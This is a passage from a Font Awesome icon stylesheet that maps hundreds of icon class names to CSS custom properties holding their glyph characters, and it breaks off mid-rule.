.fa-balance-scale-right, .fa-scale-unbalanced-flip {
  --fa:"";
}

.fa-subscript {
  --fa:"";
}

.fa-diamond-turn-right, .fa-directions {
  --fa:"";
}

.fa-burst {
  --fa:"";
}

.fa-house-laptop, .fa-laptop-house {
  --fa:"";
}

.fa-face-tired, .fa-tired {
  --fa:"";
}

.fa-money-bills {
  --fa:"";
}

.fa-smog {
  --fa:"";
}

.fa-crutch {
  --fa:"";
}

.fa-cloud-arrow-up, .fa-cloud-upload, .fa-cloud-upload-alt {
  --fa:"";
}

.fa-palette {
  --fa:"";
}

.fa-arrows-turn-right {
  --fa:"";
}

.fa-vest {
  --fa:"";
}

.fa-ferry {
  --fa:"";
}

.fa-arrows-down-to-people {
  --fa:"";
}

.fa-seedling, .fa-sprout {
  --fa:"";
}

.fa-arrows-alt-h, .fa-left-right {
  --fa:"";
}

.fa-boxes-packing {
  --fa:"";
}

.fa-arrow-circle-left, .fa-circle-arrow-left {
  --fa:"";
}

.fa-group-arrows-rotate {
  --fa:"";
}

.fa-bowl-food {
  --fa:"";
}

.fa-candy-cane {
  --fa:"";
}

.fa-arrow-down-wide-short, .fa-sort-amount-asc, .fa-sort-amount-down {
  --fa:"";
}

.fa-cloud-bolt, .fa-thunderstorm {
  --fa:"";
}

.fa-remove-format, .fa-text-slash {
  --fa:"";
}

.fa-face-smile-wink, .fa-smile-wink {
  --fa:"";
}

.fa-file-word {
  --fa:"";
}

.fa-file-powerpoint {
  --fa:"";
}

.fa-arrows-h, .fa-arrows-left-right {
  --fa:"";
}

.fa-house-lock {
  --fa:"";
}

.fa-cloud-arrow-down, .fa-cloud-download, .fa-cloud-download-alt {
  --fa:"";
}

.fa-children {
  --fa:"";
}

.fa-blackboard, .fa-chalkboard {
  --fa:"";
}

.fa-user-alt-slash, .fa-user-large-slash {
  --fa:"";
}

.fa-envelope-open {
  --fa:"";
}

.fa-handshake-alt-slash, .fa-handshake-simple-slash {
  --fa:"";
}

.fa-mattress-pillow {
  --fa:"";
}

.fa-guarani-sign {
  --fa:"";
}

.fa-arrows-rotate, .fa-refresh, .fa-sync {
  --fa:"";
}

.fa-fire-extinguisher {
  --fa:"";
}

.fa-cruzeiro-sign {
  --fa:"";
}

.fa-greater-than-equal {
  --fa:"";
}

.fa-shield-alt, .fa-shield-halved {
  --fa:"";
}

.fa-atlas, .fa-book-atlas {
  --fa:"";
}

.fa-virus {
  --fa:"";
}

.fa-envelope-circle-check {
  --fa:"";
}

.fa-layer-group {
  --fa:"";
}

.fa-arrows-to-dot {
  --fa:"";
}

.fa-archway {
  --fa:"";
}

.fa-heart-circle-check {
  --fa:"";
}

.fa-house-chimney-crack, .fa-house-damage {
  --fa:"";
}

.fa-file-archive, .fa-file-zipper {
  --fa:"";
}

.fa-square {
  --fa:"";
}

.fa-glass-martini, .fa-martini-glass-empty {
  --fa:"";
}

.fa-couch {
  --fa:"";
}

.fa-cedi-sign {
  --fa:"";
}

.fa-italic {
  --fa:"";
}

.fa-table-cells-column-lock {
  --fa:"";
}

.fa-church {
  --fa:"";
}

.fa-comments-dollar {
  --fa:"";
}

.fa-democrat {
  --fa:"";
}

.fa-z {
  --fa:"Z";
}

.fa-person-skiing, .fa-skiing {
  --fa:"";
}

.fa-road-lock {
  --fa:"";
}

.fa-a {
  --fa:"A";
}

.fa-temperature-arrow-down, .fa-temperature-down {
  --fa:"";
}

.fa-feather-alt, .fa-feather-pointed {
  --fa:"";
}

.fa-p {
  --fa:"P";
}

.fa-snowflake {
  --fa:"";
}

.fa-newspaper {
  --fa:"";
}

.fa-ad, .fa-rectangle-ad {
  --fa:"";
}

.fa-arrow-circle-right, .fa-circle-arrow-right {
  --fa:"";
}

.fa-filter-circle-xmark {
  --fa:"";
}

.fa-locust {
  --fa:"";
}

.fa-sort, .fa-unsorted {
  --fa:"";
}

.fa-list-1-2, .fa-list-numeric, .fa-list-ol {
  --fa:"";
}

.fa-person-dress-burst {
  --fa:"";
}

.fa-money-check-alt, .fa-money-check-dollar {
  --fa:"";
}

.fa-vector-square {
  --fa:"";
}

.fa-bread-slice {
  --fa:"";
}

.fa-language {
  --fa:"";
}

.fa-face-kiss-wink-heart, .fa-kiss-wink-heart {
  --fa:"";
}

.fa-filter {
  --fa:"";
}

.fa-question {
  --fa:"?";
}

.fa-file-signature {
  --fa:"";
}

.fa-arrows-alt, .fa-up-down-left-right {
  --fa:"";
}

.fa-house-chimney-user {
  --fa:"";
}

.fa-hand-holding-heart {
  --fa:"";
}

.fa-puzzle-piece {
  --fa:"";
}

.fa-money-check {
  --fa:"";
}

.fa-star-half-alt, .fa-star-half-stroke {
  --fa:"";
}

.fa-code {
  --fa:"";
}

.fa-glass-whiskey, .fa-whiskey-glass {
  --fa:"";
}

.fa-building-circle-exclamation {
  --fa:"";
}

.fa-magnifying-glass-chart {
  --fa:"";
}

.fa-arrow-up-right-from-square, .fa-external-link {
  --fa:"";
}

.fa-cubes-stacked {
  --fa:"";
}

.fa-krw, .fa-won, .fa-won-sign {
  --fa:"";
}

.fa-virus-covid {
  --fa:"";
}

.fa-austral-sign {
  --fa:"";
}

.fa-f {
  --fa:"F";
}

.fa-leaf {
  --fa:"";
}

.fa-road {
  --fa:"";
}

.fa-cab, .fa-taxi {
  --fa:"";
}

.fa-person-circle-plus {
  --fa:"";
}

.fa-chart-pie, .fa-pie-chart {
  --fa:"";
}

.fa-bolt-lightning {
  --fa:"";
}

.fa-sack-xmark {
  --fa:"";
}

.fa-file-excel {
  --fa:"";
}

.fa-file-contract {
  --fa:"";
}

.fa-fish-fins {
  --fa:"";
}

.fa-building-flag {
  --fa:"";
}

.fa-face-grin-beam, .fa-grin-beam {
  --fa:"";
}

.fa-object-ungroup {
  --fa:"";
}

.fa-poop {
  --fa:"";
}

.fa-location-pin, .fa-map-marker {
  --fa:"";
}

.fa-kaaba {
  --fa:"";
}

.fa-toilet-paper {
  --fa:"";
}

.fa-hard-hat, .fa-hat-hard, .fa-helmet-safety {
  --fa:"";
}

.fa-eject {
  --fa:"";
}

.fa-arrow-alt-circle-right, .fa-circle-right {
  --fa:"";
}

.fa-plane-circle-check {
  --fa:"";
}

.fa-face-rolling-eyes, .fa-meh-rolling-eyes {
  --fa:"";
}

.fa-object-group {
  --fa:"";
}

.fa-chart-line, .fa-line-chart {
  --fa:"";
}

.fa-mask-ventilator {
  --fa:"";
}

.fa-arrow-right {
  --fa:"";
}

.fa-map-signs, .fa-signs-post {
  --fa:"";
}

.fa-cash-register {
  --fa:"";
}

.fa-person-circle-question {
  --fa:"";
}

.fa-h {
  --fa:"H";
}

.fa-tarp {
  --fa:"";
}

.fa-screwdriver-wrench, .fa-tools {
  --fa:"";
}

.fa-arrows-to-eye {
  --fa:"";
}

.fa-plug-circle-bolt {
  --fa:"";
}

.fa-heart {
  --fa:"";
}

.fa-mars-and-venus {
  --fa:"";
}

.fa-home-user, .fa-house-user {
  --fa:"";
}

.fa-dumpster-fire {
  --fa:"";
}

.fa-house-crack {
  --fa:"";
}

.fa-cocktail, .fa-martini-glass-citrus {
  --fa:"";
}

.fa-face-surprise, .fa-surprise {
  --fa:"";
}

.fa-bottle-water {
  --fa:"";
}

.fa-circle-pause, .fa-pause-circle {
  --fa:"";
}

.fa-toilet-paper-slash {
  --fa:"";
}

.fa-apple-alt, .fa-apple-whole {
  --fa:"";
}

.fa-kitchen-set {
  --fa:"";
}

.fa-r {
  --fa:"R";
}

.fa-temperature-1, .fa-temperature-quarter, .fa-thermometer-1, .fa-thermometer-quarter {
  --fa:"";
}

.fa-cube {
  --fa:"";
}

.fa-bitcoin-sign {
  --fa:"";
}

.fa-shield-dog {
  --fa:"";
}

.fa-solar-panel {
  --fa:"";
}

.fa-lock-open {
  --fa:"";
}

.fa-elevator {
  --fa:"";
}

.fa-money-bill-transfer {
  --fa:"";
}

.fa-money-bill-trend-up {
  --fa:"";
}

.fa-house-flood-water-circle-arrow-right {
  --fa:"";
}

.fa-poll-h, .fa-square-poll-horizontal {
  --fa:"";
}

.fa-circle {
  --fa:"";
}

.fa-backward-fast, .fa-fast-backward {
  --fa:"";
}

.fa-recycle {
  --fa:"";
}

.fa-user-astronaut {
  --fa:"";
}

.fa-plane-slash {
  --fa:"";
}

.fa-trademark {
  --fa:"";
}

.fa-basketball, .fa-basketball-ball {
  --fa:"";
}

.fa-satellite-dish {
  --fa:"";
}

.fa-arrow-alt-circle-up, .fa-circle-up {
  --fa:"";
}

.fa-mobile-alt, .fa-mobile-screen-button {
  --fa:"";
}

.fa-volume-high, .fa-volume-up {
  --fa:"";
}

.fa-users-rays {
  --fa:"";
}

.fa-wallet {
  --fa:"";
}

.fa-clipboard-check {
  --fa:"";
}

.fa-file-audio {
  --fa:"";
}

.fa-burger, .fa-hamburger {
  --fa:"";
}

.fa-wrench {
  --fa:"";
}

.fa-bugs {
  --fa:"";
}

.fa-rupee, .fa-rupee-sign {
  --fa:"";
}

.fa-file-image {
  --fa:"";
}

.fa-circle-question, .fa-question-circle {
  --fa:"";
}

.fa-plane-departure {
  --fa:"";
}

.fa-handshake-slash {
  --fa:"";
}

.fa-book-bookmark {
  --fa:"";
}

.fa-code-branch {
  --fa:"";
}

.fa-hat-cowboy {
  --fa:"";
}

.fa-bridge {
  --fa:"";
}

.fa-phone-alt, .fa-phone-flip {
  --fa:"";
}

.fa-truck-front {
  --fa:"";
}

.fa-cat {
  --fa:"";
}

.fa-anchor-circle-exclamation {
  --fa:"";
}

.fa-truck-field {
  --fa:"";
}

.fa-route {
  --fa:"";
}

.fa-clipboard-question {
  --fa:"";
}

.fa-panorama {
  --fa:"";
}

.fa-comment-medical {
  --fa:"";
}

.fa-teeth-open {
  --fa:"";
}

.fa-file-circle-minus {
  --fa:"";
}

.fa-tags {
  --fa:"";
}

.fa-wine-glass {
  --fa:"";
}

.fa-fast-forward, .fa-forward-fast {
  --fa:"";
}

.fa-face-meh-blank, .fa-meh-blank {
  --fa:"";
}

.fa-parking, .fa-square-parking {
  --fa:"";
}

.fa-house-signal {
  --fa:"";
}

.fa-bars-progress, .fa-tasks-alt {
  --fa:"";
}

.fa-faucet-drip {
  --fa:"";
}

.fa-cart-flatbed, .fa-dolly-flatbed {
  --fa:"";
}

.fa-ban-smoking, .fa-smoking-ban {
  --fa:"";
}

.fa-terminal {
  --fa:"";
}

.fa-mobile-button {
  --fa:"";
}

.fa-house-medical-flag {
  --fa:"";
}

.fa-basket-shopping, .fa-shopping-basket {
  --fa:"";
}

.fa-tape {
  --fa:"";
}

.fa-bus-alt, .fa-bus-simple {
  --fa:"";
}

.fa-eye {
  --fa:"";
}

.fa-face-sad-cry, .fa-sad-cry {
  --fa:"";
}

.fa-audio-description {
  --fa:"";
}

.fa-person-military-to-person {
  --fa:"";
}

.fa-file-shield {
  --fa:"";
}

.fa-user-slash {
  --fa:"";
}

.fa-pen {
  --fa:"";
}

.fa-tower-observation {
  --fa:"";
}

.fa-file-code {
  --fa:"";
}

.fa-signal, .fa-signal-5, .fa-signal-perfect {
  --fa:"";
}

.fa-bus {
  --fa:"";
}

.fa-heart-circle-xmark {
  --fa:"";
}

.fa-home-lg, .fa-house-chimney {
  --fa:"";
}

.fa-window-maximize {
  --fa:"";
}

.fa-face-frown, .fa-frown {
  --fa:"";
}

.fa-prescription {
  --fa:"";
}

.fa-shop, .fa-store-alt {
  --fa:"";
}

.fa-floppy-disk, .fa-save {
  --fa:"";
}

.fa-vihara {
  --fa:"";
}

.fa-balance-scale-left, .fa-scale-unbalanced {
  --fa:"";
}

.fa-sort-asc, .fa-sort-up {
  --fa:"";
}

.fa-comment-dots, .fa-commenting {
  --fa:"";
}

.fa-plant-wilt {
  --fa:"";
}

.fa-diamond {
  --fa:"";
}

.fa-face-grin-squint, .fa-grin-squint {
  --fa:"";
}

.fa-hand-holding-dollar, .fa-hand-holding-usd {
  --fa:"";
}

.fa-chart-diagram {
  --fa:"";
}

.fa-bacterium {
  --fa:"";
}

.fa-hand-pointer {
  --fa:"";
}

.fa-drum-steelpan {
  --fa:"";
}

.fa-hand-scissors {
  --fa:"";
}

.fa-hands-praying, .fa-praying-hands {
  --fa:"";
}

.fa-arrow-right-rotate, .fa-arrow-rotate-forward, .fa-arrow-rotate-right, .fa-redo {
  --fa:"";
}

.fa-biohazard {
  --fa:"";
}

.fa-location, .fa-location-crosshairs {
  --fa:"";
}

.fa-mars-double {
  --fa:"";
}

.fa-child-dress {
  --fa:"";
}

.fa-users-between-lines {
  --fa:"";
}

.fa-lungs-virus {
  --fa:"";
}

.fa-face-grin-tears, .fa-grin-tears {
  --fa:"";
}

.fa-phone {
  --fa:"";
}

.fa-calendar-times, .fa-calendar-xmark {
  --fa:"";
}

.fa-child-reaching {
  --fa:"";
}

.fa-head-side-virus {
  --fa:"";
}

.fa-user-cog, .fa-user-gear {
  --fa:"";
}

.fa-arrow-up-1-9, .fa-sort-numeric-up {
  --fa:"";
}

.fa-door-closed {
  --fa:"";
}

.fa-shield-virus {
  --fa:"";
}

.fa-dice-six {
  --fa:"";
}

.fa-mosquito-net {
  --fa:"";
}

.fa-file-fragment {
  --fa:"";
}

.fa-bridge-water {
  --fa:"";
}

.fa-person-booth {
  --fa:"";
}

.fa-text-width {
  --fa:"";
}

.fa-hat-wizard {
  --fa:"";
}

.fa-pen-fancy {
  --fa:"";
}

.fa-digging, .fa-person-digging {
  --fa:"";
}

.fa-trash {
  --fa:"";
}

.fa-gauge-simple, .fa-gauge-simple-med, .fa-tachometer-average {
  --fa:"";
}

.fa-book-medical {
  --fa:"";
}

.fa-poo {
  --fa:"";
}

.fa-quote-right, .fa-quote-right-alt {
  --fa:"";
}

.fa-shirt, .fa-t-shirt, .fa-tshirt {
  --fa:"";
}

.fa-cubes {
  --fa:"";
}

.fa-divide {
  --fa:"";
}

.fa-tenge, .fa-tenge-sign {
  --fa:"";
}

.fa-headphones {
  --fa:"";
}

.fa-hands-holding {
  --fa:"";
}

.fa-hands-clapping {
  --fa:"";
}

.fa-republican {
  --fa:"";
}

.fa-arrow-left {
  --fa:"";
}

.fa-person-circle-xmark {
  --fa:"";
}

.fa-ruler {
  --fa:"";
}

.fa-align-left {
  --fa:"";
}

.fa-dice-d6 {
  --fa:"";
}

.fa-restroom {
  --fa:"";
}

.fa-j {
  --fa:"J";
}

.fa-users-viewfinder {
  --fa:"";
}

.fa-file-video {
  --fa:"";
}

.fa-external-link-alt, .fa-up-right-from-square {
  --fa:"";
}

.fa-table-cells, .fa-th {
  --fa:"";
}

.fa-file-pdf {
  --fa:"";
}

.fa-bible, .fa-book-bible {
  --fa:"";
}

.fa-o {
  --fa:"O";
}

.fa-medkit, .fa-suitcase-medical {
  --fa:"";
}

.fa-user-secret {
  --fa:"";
}

.fa-otter {
  --fa:"";
}

.fa-female, .fa-person-dress {
  --fa:"";
}

.fa-comment-dollar {
  --fa:"";
}

.fa-briefcase-clock, .fa-business-time {
  --fa:"";
}

.fa-table-cells-large, .fa-th-large {
  --fa:"";
}

.fa-book-tanakh, .fa-tanakh {
  --fa:"";
}

.fa-phone-volume, .fa-volume-control-phone {
  --fa:"";
}

.fa-hat-cowboy-side {
  --fa:"";
}

.fa-clipboard-user {
  --fa:"";
}

.fa-child {
  --fa:"";
}

.fa-lira-sign {
  --fa:"";
}

.fa-satellite {
  --fa:"";
}

.fa-plane-lock {
  --fa:"";
}

.fa-tag {
  --fa:"";
}

.fa-comment {
  --fa:"";
}

.fa-birthday-cake, .fa-cake, .fa-cake-candles {
  --fa:"";
}

.fa-envelope {
  --fa:"";
}

.fa-angle-double-up, .fa-angles-up {
  --fa:"";
}

.fa-paperclip {
  --fa:"";
}

.fa-arrow-right-to-city {
  --fa:"";
}

.fa-ribbon {
  --fa:"";
}

.fa-lungs {
  --fa:"";
}

.fa-arrow-up-9-1, .fa-sort-numeric-up-alt {
  --fa:"";
}

.fa-litecoin-sign {
  --fa:"";
}

.fa-border-none {
  --fa:"";
}

.fa-circle-nodes {
  --fa:"";
}

.fa-parachute-box {
  --fa:"";
}

.fa-indent {
  --fa:"";
}

.fa-truck-field-un {
  --fa:"";
}

.fa-hourglass, .fa-hourglass-empty {
  --fa:"";
}

.fa-mountain {
  --fa:"";
}

.fa-user-doctor, .fa-user-md {
  --fa:"";
}

.fa-circle-info, .fa-info-circle {
  --fa:"";
}

.fa-cloud-meatball {
  --fa:"";
}

.fa-camera, .fa-camera-alt {
  --fa:"";
}

.fa-square-virus {
  --fa:"";
}

.fa-meteor {
  --fa:"";
}

.fa-car-on {
  --fa:"";
}

.fa-sleigh {
  --fa:"";
}

.fa-arrow-down-1-9, .fa-sort-numeric-asc, .fa-sort-numeric-down {
  --fa:"";
}

.fa-hand-holding-droplet, .fa-hand-holding-water {
  --fa:"";
}

.fa-water {
  --fa:"";
}

.fa-calendar-check {
  --fa:"";
}

.fa-braille {
  --fa:"";
}

.fa-prescription-bottle-alt, .fa-prescription-bottle-medical {
  --fa:"";
}

.fa-landmark {
  --fa:"";
}

.fa-truck {
  --fa:"";
}

.fa-crosshairs {
  --fa:"";
}

.fa-person-cane {
  --fa:"";
}

.fa-tent {
  --fa:"";
}

.fa-vest-patches {
  --fa:"";
}

.fa-check-double {
  --fa:"";
}

.fa-arrow-down-a-z, .fa-sort-alpha-asc, .fa-sort-alpha-down {
  --fa:"";
}

.fa-money-bill-wheat {
  --fa:"";
}

.fa-cookie {
  --fa:"";
}

.fa-arrow-left-rotate, .fa-arrow-rotate-back, .fa-arrow-rotate-backward, .fa-arrow-rotate-left, .fa-undo {
  --fa:"";
}

.fa-hard-drive, .fa-hdd {
  --fa:"";
}

.fa-face-grin-squint-tears, .fa-grin-squint-tears {
  --fa:"";
}

.fa-dumbbell {
  --fa:"";
}

.fa-list-alt, .fa-rectangle-list {
  --fa:"";
}

.fa-tarp-droplet {
  --fa:"";
}

.fa-house-medical-circle-check {
  --fa:"";
}

.fa-person-skiing-nordic, .fa-skiing-nordic {
  --fa:"";
}

.fa-calendar-plus {
  --fa:"";
}

.fa-plane-arrival {
  --fa:"";
}

.fa-arrow-alt-circle-left, .fa-circle-left {
  --fa:"";
}

.fa-subway, .fa-train-subway {
  --fa:"";
}

.fa-chart-gantt {
  --fa:"";
}

.fa-indian-rupee, .fa-indian-rupee-sign, .fa-inr {
  --fa:"";
}

.fa-crop-alt, .fa-crop-simple {
  --fa:"";
}

.fa-money-bill-1, .fa-money-bill-alt {
  --fa:"";
}

.fa-left-long, .fa-long-arrow-alt-left {
  --fa:"";
}

.fa-dna {
  --fa:"";
}

.fa-virus-slash {
  --fa:"";
}

.fa-minus, .fa-subtract {
  --fa:"";
}

.fa-chess {
  --fa:"";
}

.fa-arrow-left-long, .fa-long-arrow-left {
  --fa:"";
}

.fa-plug-circle-check {
  --fa:"";
}

.fa-street-view {
  --fa:"";
}

.fa-franc-sign {
  --fa:"";
}

.fa-volume-off {
  --fa:"";
}

.fa-american-sign-language-interpreting, .fa-asl-interpreting, .fa-hands-american-sign-language-interpreting, .fa-hands-asl-interpreting {
  --fa:"";
}

.fa-cog, .fa-gear {
  --fa:"";
}

.fa-droplet-slash, .fa-tint-slash {
  --fa:"";
}

.fa-mosque {
  --fa:"";
}

.fa-mosquito {
  --fa:"";
}

.fa-star-of-david {
  --fa:"";
}

.fa-person-military-rifle {
  --fa:"";
}

.fa-cart-shopping, .fa-shopping-cart {
  --fa:"";
}

.fa-vials {
  --fa:"";
}

.fa-plug-circle-plus {
  --fa:"";
}

.fa-place-of-worship {
  --fa:"";
}

.fa-grip-vertical {
  --fa:"";
}

.fa-hexagon-nodes {
  --fa:"";
}

.fa-arrow-turn-up, .fa-level-up {
  --fa:"";
}

.fa-u {
  --fa:"U";
}

.fa-square-root-alt, .fa-square-root-variable {
  --fa:"";
}

.fa-clock, .fa-clock-four {
  --fa:"";
}

.fa-backward-step, .fa-step-backward {
  --fa:"";
}

.fa-pallet {
  --fa:"";
}

.fa-faucet {
  --fa:"";
}

.fa-baseball-bat-ball {
  --fa:"";
}

.fa-s {
  --fa:"S";
}

.fa-timeline {
  --fa:"";
}

.fa-keyboard {
  --fa:"";
}

.fa-caret-down {
  --fa:"";
}

.fa-clinic-medical, .fa-house-chimney-medical {
  --fa:"";
}

.fa-temperature-3, .fa-temperature-three-quarters, .fa-thermometer-3, .fa-thermometer-three-quarters {
  --fa:"";
}

.fa-mobile-android-alt, .fa-mobile-screen {
  --fa:"";
}

.fa-plane-up {
  --fa:"";
}

.fa-piggy-bank {
  --fa:"";
}

.fa-battery-3, .fa-battery-half {
  --fa:"";
}

.fa-mountain-city {
  --fa:"";
}

.fa-coins {
  --fa:"";
}

.fa-khanda {
  --fa:"";
}

.fa-sliders, .fa-sliders-h {
  --fa:"";
}

.fa-folder-tree {
  --fa:"";
}

.fa-network-wired {
  --fa:"";
}

.fa-map-pin {
  --fa:"";
}

.fa-hamsa {
  --fa:"";
}

.fa-cent-sign {
  --fa:"";
}

.fa-flask {
  --fa:"";
}

.fa-person-pregnant {
  --fa:"";
}

.fa-wand-sparkles {
  --fa:"";
}

.fa-ellipsis-v, .fa-ellipsis-vertical {
  --fa:"";
}

.fa-ticket {
  --fa:"";
}

.fa-power-off {
  --fa:"";
}

.fa-long-arrow-alt-right, .fa-right-long {
  --fa:"";
}

.fa-flag-usa {
  --fa:"";
}

.fa-laptop-file {
  --fa:"";
}

.fa-teletype, .fa-tty {
  --fa:"";
}

.fa-diagram-next {
  --fa:"";
}

.fa-person-rifle {
  --fa:"";
}

.fa-house-medical-circle-exclamation {
  --fa:"";
}

.fa-closed-captioning {
  --fa:"";
}

.fa-hiking, .fa-person-hiking {
  --fa:"";
}

.fa-venus-double {
  --fa:"";
}

.fa-images {
  --fa:"";
}

.fa-calculator {
  --fa:"";
}

.fa-people-pulling {
  --fa:"";
}

.fa-n {
  --fa:"N";
}

.fa-cable-car, .fa-tram {
  --fa:"";
}

.fa-cloud-rain {
  --fa:"";
}

.fa-building-circle-xmark {
  --fa:"";
}

.fa-ship {
  --fa:"";
}

.fa-arrows-down-to-line {
  --fa:"";
}

.fa-download {
  --fa:"";
}

.fa-face-grin, .fa-grin {
  --fa:"";
}

.fa-backspace, .fa-delete-left {
  --fa:"";
}

.fa-eye-dropper, .fa-eye-dropper-empty, .fa-eyedropper {
  --fa:"";
}

.fa-file-circle-check {
  --fa:"";
}

.fa-forward {
  --fa:"";
}

.fa-mobile, .fa-mobile-android, .fa-mobile-phone {
  --fa:"";
}

.fa-face-meh, .fa-meh {
  --fa:"";
}

.fa-align-center {
  --fa:"";
}

.fa-book-dead, .fa-book-skull {
  --fa:"";
}

.fa-drivers-license, .fa-id-card {
  --fa:"";
}

.fa-dedent, .fa-outdent {
  --fa:"";
}

.fa-heart-circle-exclamation {
  --fa:"";
}

.fa-home, .fa-home-alt, .fa-home-lg-alt, .fa-house {
  --fa:"";
}

.fa-calendar-week {
  --fa:"";
}

.fa-laptop-medical {
  --fa:"";
}

.fa-b {
  --fa:"B";
}

.fa-file-medical {
  --fa:"";
}

.fa-dice-one {
  --fa:"";
}

.fa-kiwi-bird {
  --fa:"";
}

.fa-arrow-right-arrow-left, .fa-exchange {
  --fa:"";
}

.fa-redo-alt, .fa-rotate-forward, .fa-rotate-right {
  --fa:"";
}

.fa-cutlery, .fa-utensils {
  --fa:"";
}

.fa-arrow-up-wide-short, .fa-sort-amount-up {
  --fa:"";
}

.fa-mill-sign {
  --fa:"";
}

.fa-bowl-rice {
  --fa:"";
}

.fa-skull {
  --fa:"";
}

.fa-broadcast-tower, .fa-tower-broadcast {
  --fa:"";
}

.fa-truck-pickup {
  --fa:"";
}

.fa-long-arrow-alt-up, .fa-up-long {
  --fa:"";
}

.fa-stop {
  --fa:"";
}

.fa-code-merge {
  --fa:"";
}

.fa-upload {
  --fa:"";
}

.fa-hurricane {
  --fa:"";
}

.fa-mound {
  --fa:"";
}

.fa-toilet-portable {
  --fa:"";
}

.fa-compact-disc {
  --fa:"";
}

.fa-file-arrow-down, .fa-file-download {
  --fa:"";
}

.fa-caravan {
  --fa:"";
}

.fa-shield-cat {
  --fa:"";
}

.fa-bolt, .fa-zap {
  --fa:"";
}

.fa-glass-water {
  --fa:"";
}

.fa-oil-well {
  --fa:"";
}

.fa-vault {
  --fa:"";
}

.fa-mars {
  --fa:"";
}

.fa-toilet {
  --fa:"";
}

.fa-plane-circle-xmark {
  --fa:"";
}

.fa-cny, .fa-jpy, .fa-rmb, .fa-yen, .fa-yen-sign {
  --fa:"";
}

.fa-rouble, .fa-rub, .fa-ruble, .fa-ruble-sign {
  --fa:"";
}

.fa-sun {
  --fa:"";
}

.fa-guitar {
  --fa:"";
}

.fa-face-laugh-wink, .fa-laugh-wink {
  --fa:"";
}

.fa-horse-head {
  --fa:"";
}

.fa-bore-hole {
  --fa:"";
}

.fa-industry {
  --fa:"";
}

.fa-arrow-alt-circle-down, .fa-circle-down {
  --fa:"";
}

.fa-arrows-turn-to-dots {
  --fa:"";
}

.fa-florin-sign {
  --fa:"";
}

.fa-arrow-down-short-wide, .fa-sort-amount-desc, .fa-sort-amount-down-alt {
  --fa:"";
}

.fa-less-than {
  --fa:"<";
}

.fa-angle-down {
  --fa:"";
}

.fa-car-tunnel {
  --fa:"";
}

.fa-head-side-cough {
  --fa:"";
}

.fa-grip-lines {
  --fa:"";
}

.fa-thumbs-down {
  --fa:"";
}

.fa-user-lock {
  --fa:"";
}

.fa-arrow-right-long, .fa-long-arrow-right {
  --fa:"";
}

.fa-anchor-circle-xmark {
  --fa:"";
}

.fa-ellipsis, .fa-ellipsis-h {
  --fa:"";
}

.fa-chess-pawn {
  --fa:"";
}

.fa-first-aid, .fa-kit-medical {
  --fa:"";
}

.fa-person-through-window {
  --fa:"";
}

.fa-toolbox {
  --fa:"";
}

.fa-hands-holding-circle {
  --fa:"";
}

.fa-bug {
  --fa:"";
}

.fa-credit-card, .fa-credit-card-alt {
  --fa:"";
}

.fa-automobile, .fa-car {
  --fa:"";
}

.fa-hand-holding-hand {
  --fa:"";
}

.fa-book-open-reader, .fa-book-reader {
  --fa:"";
}

.fa-mountain-sun {
  --fa:"";
}

.fa-arrows-left-right-to-line {
  --fa:"";
}

.fa-dice-d20 {
  --fa:"";
}

.fa-truck-droplet {
  --fa:"";
}

.fa-file-circle-xmark {
  --fa:"";
}

.fa-temperature-arrow-up, .fa-temperature-up {
  --fa:"";
}

.fa-medal {
  --fa:"";
}

.fa-bed {
  --fa:"";
}

.fa-h-square, .fa-square-h {
  --fa:"";
}

.fa-podcast {
  --fa:"";
}

.fa-temperature-4, .fa-temperature-full, .fa-thermometer-4, .fa-thermometer-full {
  --fa:"";
}

.fa-bell {
  --fa:"";
}

.fa-superscript {
  --fa:"";
}

.fa-plug-circle-xmark {
  --fa:"";
}

.fa-star-of-life {
  --fa:"";
}

.fa-phone-slash {
  --fa:"";
}

.fa-paint-roller {
  --fa:"";
}

.fa-hands-helping, .fa-handshake-angle {
  --fa:"";
}

.fa-location-dot, .fa-map-marker-alt {
  --fa:"";
}

.fa-file {
  --fa:"";
}

.fa-greater-than {
  --fa:">";
}

.fa-person-swimming, .fa-swimmer {
  --fa:"";
}

.fa-arrow-down {
  --fa:"";
}

.fa-droplet, .fa-tint {
  --fa:"";
}

.fa-eraser {
  --fa:"";
}

.fa-earth, .fa-earth-america, .fa-earth-americas, .fa-globe-americas {
  --fa:"";
}

.fa-person-burst {
  --fa:"";
}

.fa-dove {
  --fa:"";
}

.fa-battery-0, .fa-battery-empty {
  --fa:"";
}

.fa-socks {
  --fa:"";
}

.fa-inbox {
  --fa:"";
}

.fa-section {
  --fa:"";
}

.fa-gauge-high, .fa-tachometer-alt, .fa-tachometer-alt-fast {
  --fa:"";
}

.fa-envelope-open-text {
  --fa:"";
}

.fa-hospital, .fa-hospital-alt, .fa-hospital-wide {
  --fa:"";
}

.fa-wine-bottle {
  --fa:"";
}

.fa-chess-rook {
  --fa:"";
}

.fa-bars-staggered, .fa-reorder, .fa-stream {
  --fa:"";
}

.fa-dharmachakra {
  --fa:"";
}

.fa-hotdog {
  --fa:"";
}

.fa-blind, .fa-person-walking-with-cane {
  --fa:"";
}

.fa-drum {
  --fa:"";
}

.fa-ice-cream {
  --fa:"";
}

.fa-heart-circle-bolt {
  --fa:"";
}

.fa-fax {
  --fa:"";
}

.fa-paragraph {
  --fa:"";
}

.fa-check-to-slot, .fa-vote-yea {
  --fa:"";
}

.fa-star-half {
  --fa:"";
}

.fa-boxes, .fa-boxes-alt, .fa-boxes-stacked {
  --fa:"";
}

.fa-chain, .fa-link {
  --fa:"";
}

.fa-assistive-listening-systems, .fa-ear-listen {
  --fa:"";
}

.fa-tree-city {
  --fa:"";
}

.fa-play {
  --fa:"";
}

.fa-font {
  --fa:"";
}

.fa-table-cells-row-lock {
  --fa:"";
}

.fa-rupiah-sign {
  --fa:"";
}

.fa-magnifying-glass, .fa-search {
  --fa:"";
}

.fa-ping-pong-paddle-ball, .fa-table-tennis, .fa-table-tennis-paddle-ball {
  --fa:"";
}

.fa-diagnoses, .fa-person-dots-from-line {
  --fa:"";
}

.fa-trash-can-arrow-up, .fa-trash-restore-alt {
  --fa:"";
}

.fa-naira-sign {
  --fa:"";
}

.fa-cart-arrow-down {
  --fa:"";
}

.fa-walkie-talkie {
  --fa:"";
}

.fa-file-edit, .fa-file-pen {
  --fa:"";
}

.fa-receipt {
  --fa:"";
}

.fa-pen-square, .fa-pencil-square, .fa-square-pen {
  --fa:"";
}

.fa-suitcase-rolling {
  --fa:"";
}

.fa-person-circle-exclamation {
  --fa:"";
}

.fa-chevron-down {
  --fa:"";
}

.fa-battery, .fa-battery-5, .fa-battery-full {
  --fa:"";
}

.fa-skull-crossbones {
  --fa:"";
}

.fa-code-compare {
